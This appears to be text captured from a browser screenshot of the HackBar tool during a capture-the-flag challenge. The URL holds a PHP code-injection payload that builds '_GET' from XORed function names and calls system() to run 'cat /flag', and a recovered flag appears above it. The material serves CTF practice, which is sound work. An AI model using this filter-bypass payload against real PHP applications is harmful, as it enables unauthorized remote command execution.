 _GETflag{429182f3-7823-48fb-b59f-7da204f33cde}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4b9b0fe4-b8d4-4cc4-a7e8-33680f8e7cbc.node4.buuoj.cn/?c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{0}($pi{1})&0=system&1=cat%20/flag
Enable POST
ADD HEADER